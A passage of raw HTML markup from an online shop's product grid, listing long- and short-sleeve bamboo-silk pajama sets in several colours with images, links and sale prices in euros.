                aria-labelledby="CardLink-template--17781351219305__main-collection-product-grid-7586018885737 Badge-template--17781351219305__main-collection-product-grid-7586018885737"
              >
                Periwinkle Bamboo Silk™ Pajama Set – Long Sleeve &amp; Pants
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--17781351219305__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        €81,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        €81,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €106,95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom right"><span
              id="Badge-template--17781351219305__main-collection-product-grid-7586018885737"
              class="badge badge--bottom-left color-accent-2"
            >
              23%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 8;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//crescentt.com/cdn/shop/files/steelmain.jpg?v=1755471001&width=165 165w,//crescentt.com/cdn/shop/files/steelmain.jpg?v=1755471001&width=360 360w,//crescentt.com/cdn/shop/files/steelmain.jpg?v=1755471001&width=533 533w,//crescentt.com/cdn/shop/files/steelmain.jpg?v=1755471001&width=720 720w,//crescentt.com/cdn/shop/files/steelmain.jpg?v=1755471001&width=940 940w,//crescentt.com/cdn/shop/files/steelmain.jpg?v=1755471001&width=1066 1066w,//crescentt.com/cdn/shop/files/steelmain.jpg?v=1755471001 2600w
                "
                src="//crescentt.com/cdn/shop/files/steelmain.jpg?v=1755471001&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Steel Bamboo Silk™ Pajama Set – Long Sleeve &amp; Pants"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2600"
                height="3900"
                id="quick-add-template--17781351219305__main-collection-product-grid7586022064233-image"
              >
              
<img
                  srcset="//crescentt.com/cdn/shop/files/steelback.jpg?v=1755471001&width=165 165w,//crescentt.com/cdn/shop/files/steelback.jpg?v=1755471001&width=360 360w,//crescentt.com/cdn/shop/files/steelback.jpg?v=1755471001&width=533 533w,//crescentt.com/cdn/shop/files/steelback.jpg?v=1755471001&width=720 720w,//crescentt.com/cdn/shop/files/steelback.jpg?v=1755471001&width=940 940w,//crescentt.com/cdn/shop/files/steelback.jpg?v=1755471001&width=1066 1066w,//crescentt.com/cdn/shop/files/steelback.jpg?v=1755471001 2600w
                  "
                  src="//crescentt.com/cdn/shop/files/steelback.jpg?v=1755471001&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2600"
                  height="3898"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/en-eu/products/steel-bamboo-silk-pajama-set"
                  id="StandardCardNoMediaLink-template--17781351219305__main-collection-product-grid-7586022064233"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--17781351219305__main-collection-product-grid-7586022064233 NoMediaStandardBadge-template--17781351219305__main-collection-product-grid-7586022064233"
                >
                  Steel Bamboo Silk™ Pajama Set – Long Sleeve &amp; Pants
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom right">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17781351219305__main-collection-product-grid-7586022064233"
            
          >
            
              <a
                href="/en-eu/products/steel-bamboo-silk-pajama-set"
                id="CardLink-template--17781351219305__main-collection-product-grid-7586022064233"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--17781351219305__main-collection-product-grid-7586022064233 Badge-template--17781351219305__main-collection-product-grid-7586022064233"
              >
                Steel Bamboo Silk™ Pajama Set – Long Sleeve &amp; Pants
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--17781351219305__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        €81,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        €81,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €106,95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom right"><span
              id="Badge-template--17781351219305__main-collection-product-grid-7586022064233"
              class="badge badge--bottom-left color-accent-2"
            >
              23%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 9;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//crescentt.com/cdn/shop/files/platinummain2.jpg?v=1755573898&width=165 165w,//crescentt.com/cdn/shop/files/platinummain2.jpg?v=1755573898&width=360 360w,//crescentt.com/cdn/shop/files/platinummain2.jpg?v=1755573898&width=533 533w,//crescentt.com/cdn/shop/files/platinummain2.jpg?v=1755573898&width=720 720w,//crescentt.com/cdn/shop/files/platinummain2.jpg?v=1755573898&width=940 940w,//crescentt.com/cdn/shop/files/platinummain2.jpg?v=1755573898&width=1066 1066w,//crescentt.com/cdn/shop/files/platinummain2.jpg?v=1755573898 2600w
                "
                src="//crescentt.com/cdn/shop/files/platinummain2.jpg?v=1755573898&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Platinum Bamboo Silk™ Pajama Set – Long Sleeve &amp; Pants"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2600"
                height="3900"
                id="quick-add-template--17781351219305__main-collection-product-grid7586331361385-image"
              >
              
<img
                  srcset="//crescentt.com/cdn/shop/files/platinum_detail.jpg?v=1755573898&width=165 165w,//crescentt.com/cdn/shop/files/platinum_detail.jpg?v=1755573898&width=360 360w,//crescentt.com/cdn/shop/files/platinum_detail.jpg?v=1755573898&width=533 533w,//crescentt.com/cdn/shop/files/platinum_detail.jpg?v=1755573898&width=720 720w,//crescentt.com/cdn/shop/files/platinum_detail.jpg?v=1755573898&width=940 940w,//crescentt.com/cdn/shop/files/platinum_detail.jpg?v=1755573898&width=1066 1066w,//crescentt.com/cdn/shop/files/platinum_detail.jpg?v=1755573898 1996w
                  "
                  src="//crescentt.com/cdn/shop/files/platinum_detail.jpg?v=1755573898&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1996"
                  height="2995"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/en-eu/products/platinum-bamboo-silk-pajama-set"
                  id="StandardCardNoMediaLink-template--17781351219305__main-collection-product-grid-7586331361385"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--17781351219305__main-collection-product-grid-7586331361385 NoMediaStandardBadge-template--17781351219305__main-collection-product-grid-7586331361385"
                >
                  Platinum Bamboo Silk™ Pajama Set – Long Sleeve &amp; Pants
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom right">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17781351219305__main-collection-product-grid-7586331361385"
            
          >
            
              <a
                href="/en-eu/products/platinum-bamboo-silk-pajama-set"
                id="CardLink-template--17781351219305__main-collection-product-grid-7586331361385"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--17781351219305__main-collection-product-grid-7586331361385 Badge-template--17781351219305__main-collection-product-grid-7586331361385"
              >
                Platinum Bamboo Silk™ Pajama Set – Long Sleeve &amp; Pants
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--17781351219305__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        €81,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        €81,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €106,95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom right"><span
              id="Badge-template--17781351219305__main-collection-product-grid-7586331361385"
              class="badge badge--bottom-left color-accent-2"
            >
              23%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 10;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//crescentt.com/cdn/shop/files/navy_bamboo_set_long_front_4.jpg?v=1762886436&width=165 165w,//crescentt.com/cdn/shop/files/navy_bamboo_set_long_front_4.jpg?v=1762886436&width=360 360w,//crescentt.com/cdn/shop/files/navy_bamboo_set_long_front_4.jpg?v=1762886436&width=533 533w,//crescentt.com/cdn/shop/files/navy_bamboo_set_long_front_4.jpg?v=1762886436&width=720 720w,//crescentt.com/cdn/shop/files/navy_bamboo_set_long_front_4.jpg?v=1762886436&width=940 940w,//crescentt.com/cdn/shop/files/navy_bamboo_set_long_front_4.jpg?v=1762886436&width=1066 1066w,//crescentt.com/cdn/shop/files/navy_bamboo_set_long_front_4.jpg?v=1762886436 2218w
                "
                src="//crescentt.com/cdn/shop/files/navy_bamboo_set_long_front_4.jpg?v=1762886436&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Royal Navy Bamboo Silk™ Pajama Set – Long Sleeve &amp; Pants"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2218"
                height="3327"
                id="quick-add-template--17781351219305__main-collection-product-grid7631799418985-image"
              >
              
<img
                  srcset="//crescentt.com/cdn/shop/files/navy_bamboo_set_long_front_3.jpg?v=1762886436&width=165 165w,//crescentt.com/cdn/shop/files/navy_bamboo_set_long_front_3.jpg?v=1762886436&width=360 360w,//crescentt.com/cdn/shop/files/navy_bamboo_set_long_front_3.jpg?v=1762886436&width=533 533w,//crescentt.com/cdn/shop/files/navy_bamboo_set_long_front_3.jpg?v=1762886436&width=720 720w,//crescentt.com/cdn/shop/files/navy_bamboo_set_long_front_3.jpg?v=1762886436&width=940 940w,//crescentt.com/cdn/shop/files/navy_bamboo_set_long_front_3.jpg?v=1762886436&width=1066 1066w,//crescentt.com/cdn/shop/files/navy_bamboo_set_long_front_3.jpg?v=1762886436 2161w
                  "
                  src="//crescentt.com/cdn/shop/files/navy_bamboo_set_long_front_3.jpg?v=1762886436&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2161"
                  height="3241"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/en-eu/products/royal-navy-organic-bamboo-silk%E2%84%A2-pajama-set-long-sleeve-pants"
                  id="StandardCardNoMediaLink-template--17781351219305__main-collection-product-grid-7631799418985"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--17781351219305__main-collection-product-grid-7631799418985 NoMediaStandardBadge-template--17781351219305__main-collection-product-grid-7631799418985"
                >
                  Royal Navy Bamboo Silk™ Pajama Set – Long Sleeve &amp; Pants
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom right">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17781351219305__main-collection-product-grid-7631799418985"
            
          >
            
              <a
                href="/en-eu/products/royal-navy-organic-bamboo-silk%E2%84%A2-pajama-set-long-sleeve-pants"
                id="CardLink-template--17781351219305__main-collection-product-grid-7631799418985"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--17781351219305__main-collection-product-grid-7631799418985 Badge-template--17781351219305__main-collection-product-grid-7631799418985"
              >
                Royal Navy Bamboo Silk™ Pajama Set – Long Sleeve &amp; Pants
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--17781351219305__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        €80,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        €80,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €106,95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom right"><span
              id="Badge-template--17781351219305__main-collection-product-grid-7631799418985"
              class="badge badge--bottom-left color-accent-2"
            >
              24%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 11;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//crescentt.com/cdn/shop/files/grayheatherlongsitting_434ee254-7220-4692-b08f-541f96f6a234.jpg?v=1762882667&width=165 165w,//crescentt.com/cdn/shop/files/grayheatherlongsitting_434ee254-7220-4692-b08f-541f96f6a234.jpg?v=1762882667&width=360 360w,//crescentt.com/cdn/shop/files/grayheatherlongsitting_434ee254-7220-4692-b08f-541f96f6a234.jpg?v=1762882667&width=533 533w,//crescentt.com/cdn/shop/files/grayheatherlongsitting_434ee254-7220-4692-b08f-541f96f6a234.jpg?v=1762882667&width=720 720w,//crescentt.com/cdn/shop/files/grayheatherlongsitting_434ee254-7220-4692-b08f-541f96f6a234.jpg?v=1762882667&width=940 940w,//crescentt.com/cdn/shop/files/grayheatherlongsitting_434ee254-7220-4692-b08f-541f96f6a234.jpg?v=1762882667&width=1066 1066w,//crescentt.com/cdn/shop/files/grayheatherlongsitting_434ee254-7220-4692-b08f-541f96f6a234.jpg?v=1762882667 3432w
                "
                src="//crescentt.com/cdn/shop/files/grayheatherlongsitting_434ee254-7220-4692-b08f-541f96f6a234.jpg?v=1762882667&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Gray Heather Bamboo Silk™ Pajama Set – Long Sleeve &amp; Pants"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3432"
                height="5148"
                id="quick-add-template--17781351219305__main-collection-product-grid7631799058537-image"
              >
              
<img
                  srcset="//crescentt.com/cdn/shop/files/gray_heather_long_main_stand.jpg?v=1762883650&width=165 165w,//crescentt.com/cdn/shop/files/gray_heather_long_main_stand.jpg?v=1762883650&width=360 360w,//crescentt.com/cdn/shop/files/gray_heather_long_main_stand.jpg?v=1762883650&width=533 533w,//crescentt.com/cdn/shop/files/gray_heather_long_main_stand.jpg?v=1762883650&width=720 720w,//crescentt.com/cdn/shop/files/gray_heather_long_main_stand.jpg?v=1762883650&width=940 940w,//crescentt.com/cdn/shop/files/gray_heather_long_main_stand.jpg?v=1762883650&width=1066 1066w,//crescentt.com/cdn/shop/files/gray_heather_long_main_stand.jpg?v=1762883650 2228w
                  "
                  src="//crescentt.com/cdn/shop/files/gray_heather_long_main_stand.jpg?v=1762883650&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2228"
                  height="3342"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/en-eu/products/gray-heather-organic-bamboo-silk%E2%84%A2-pajama-set-long-sleeve-pants"
                  id="StandardCardNoMediaLink-template--17781351219305__main-collection-product-grid-7631799058537"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--17781351219305__main-collection-product-grid-7631799058537 NoMediaStandardBadge-template--17781351219305__main-collection-product-grid-7631799058537"
                >
                  Gray Heather Bamboo Silk™ Pajama Set – Long Sleeve &amp; Pants
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom right">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17781351219305__main-collection-product-grid-7631799058537"
            
          >
            
              <a
                href="/en-eu/products/gray-heather-organic-bamboo-silk%E2%84%A2-pajama-set-long-sleeve-pants"
                id="CardLink-template--17781351219305__main-collection-product-grid-7631799058537"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--17781351219305__main-collection-product-grid-7631799058537 Badge-template--17781351219305__main-collection-product-grid-7631799058537"
              >
                Gray Heather Bamboo Silk™ Pajama Set – Long Sleeve &amp; Pants
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--17781351219305__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        €80,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        €80,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €106,95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom right"><span
              id="Badge-template--17781351219305__main-collection-product-grid-7631799058537"
              class="badge badge--bottom-left color-accent-2"
            >
              24%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 12;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//crescentt.com/cdn/shop/files/royal_black_long_main_8a1d5ada-3b1b-4394-acfb-cc2afd6bef76.jpg?v=1762889847&width=165 165w,//crescentt.com/cdn/shop/files/royal_black_long_main_8a1d5ada-3b1b-4394-acfb-cc2afd6bef76.jpg?v=1762889847&width=360 360w,//crescentt.com/cdn/shop/files/royal_black_long_main_8a1d5ada-3b1b-4394-acfb-cc2afd6bef76.jpg?v=1762889847&width=533 533w,//crescentt.com/cdn/shop/files/royal_black_long_main_8a1d5ada-3b1b-4394-acfb-cc2afd6bef76.jpg?v=1762889847&width=720 720w,//crescentt.com/cdn/shop/files/royal_black_long_main_8a1d5ada-3b1b-4394-acfb-cc2afd6bef76.jpg?v=1762889847&width=940 940w,//crescentt.com/cdn/shop/files/royal_black_long_main_8a1d5ada-3b1b-4394-acfb-cc2afd6bef76.jpg?v=1762889847&width=1066 1066w,//crescentt.com/cdn/shop/files/royal_black_long_main_8a1d5ada-3b1b-4394-acfb-cc2afd6bef76.jpg?v=1762889847 2207w
                "
                src="//crescentt.com/cdn/shop/files/royal_black_long_main_8a1d5ada-3b1b-4394-acfb-cc2afd6bef76.jpg?v=1762889847&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Royal Black Bamboo Silk™ Pajama Set – Long Sleeve &amp; Pants"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2207"
                height="3311"
                id="quick-add-template--17781351219305__main-collection-product-grid7631796273257-image"
              >
              
<img
                  srcset="//crescentt.com/cdn/shop/files/royal_black_long_main_back_3a9ca2f4-f416-459f-beb3-0332656316ea.jpg?v=1762897793&width=165 165w,//crescentt.com/cdn/shop/files/royal_black_long_main_back_3a9ca2f4-f416-459f-beb3-0332656316ea.jpg?v=1762897793&width=360 360w,//crescentt.com/cdn/shop/files/royal_black_long_main_back_3a9ca2f4-f416-459f-beb3-0332656316ea.jpg?v=1762897793&width=533 533w,//crescentt.com/cdn/shop/files/royal_black_long_main_back_3a9ca2f4-f416-459f-beb3-0332656316ea.jpg?v=1762897793&width=720 720w,//crescentt.com/cdn/shop/files/royal_black_long_main_back_3a9ca2f4-f416-459f-beb3-0332656316ea.jpg?v=1762897793&width=940 940w,//crescentt.com/cdn/shop/files/royal_black_long_main_back_3a9ca2f4-f416-459f-beb3-0332656316ea.jpg?v=1762897793&width=1066 1066w,//crescentt.com/cdn/shop/files/royal_black_long_main_back_3a9ca2f4-f416-459f-beb3-0332656316ea.jpg?v=1762897793 2280w
                  "
                  src="//crescentt.com/cdn/shop/files/royal_black_long_main_back_3a9ca2f4-f416-459f-beb3-0332656316ea.jpg?v=1762897793&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2280"
                  height="3421"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/en-eu/products/royal-black-luxury-bamboo-silk%E2%84%A2-pajama-set-long-sleeve-pants"
                  id="StandardCardNoMediaLink-template--17781351219305__main-collection-product-grid-7631796273257"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--17781351219305__main-collection-product-grid-7631796273257 NoMediaStandardBadge-template--17781351219305__main-collection-product-grid-7631796273257"
                >
                  Royal Black Bamboo Silk™ Pajama Set – Long Sleeve &amp; Pants
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom right">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17781351219305__main-collection-product-grid-7631796273257"
            
          >
            
              <a
                href="/en-eu/products/royal-black-luxury-bamboo-silk%E2%84%A2-pajama-set-long-sleeve-pants"
                id="CardLink-template--17781351219305__main-collection-product-grid-7631796273257"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--17781351219305__main-collection-product-grid-7631796273257 Badge-template--17781351219305__main-collection-product-grid-7631796273257"
              >
                Royal Black Bamboo Silk™ Pajama Set – Long Sleeve &amp; Pants
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--17781351219305__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        €80,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        €80,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €106,95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom right"><span
              id="Badge-template--17781351219305__main-collection-product-grid-7631796273257"
              class="badge badge--bottom-left color-accent-2"
            >
              24%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 13;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//crescentt.com/cdn/shop/files/ceruleanshopifysitting.jpg?v=1754518969&width=165 165w,//crescentt.com/cdn/shop/files/ceruleanshopifysitting.jpg?v=1754518969&width=360 360w,//crescentt.com/cdn/shop/files/ceruleanshopifysitting.jpg?v=1754518969&width=533 533w,//crescentt.com/cdn/shop/files/ceruleanshopifysitting.jpg?v=1754518969&width=720 720w,//crescentt.com/cdn/shop/files/ceruleanshopifysitting.jpg?v=1754518969&width=940 940w,//crescentt.com/cdn/shop/files/ceruleanshopifysitting.jpg?v=1754518969&width=1066 1066w,//crescentt.com/cdn/shop/files/ceruleanshopifysitting.jpg?v=1754518969 2500w
                "
                src="//crescentt.com/cdn/shop/files/ceruleanshopifysitting.jpg?v=1754518969&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Cerulean Bamboo Silk™ Pajama Set – Short Sleeve &amp; Pants"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2500"
                height="3750"
                id="quick-add-template--17781351219305__main-collection-product-grid7581874618473-image"
              >
              
<img
                  srcset="//crescentt.com/cdn/shop/files/cerulean_main_3.jpg?v=1755448619&width=165 165w,//crescentt.com/cdn/shop/files/cerulean_main_3.jpg?v=1755448619&width=360 360w,//crescentt.com/cdn/shop/files/cerulean_main_3.jpg?v=1755448619&width=533 533w,//crescentt.com/cdn/shop/files/cerulean_main_3.jpg?v=1755448619&width=720 720w,//crescentt.com/cdn/shop/files/cerulean_main_3.jpg?v=1755448619&width=940 940w,//crescentt.com/cdn/shop/files/cerulean_main_3.jpg?v=1755448619&width=1066 1066w,//crescentt.com/cdn/shop/files/cerulean_main_3.jpg?v=1755448619 2500w
                  "
                  src="//crescentt.com/cdn/shop/files/cerulean_main_3.jpg?v=1755448619&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2500"
                  height="3749"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
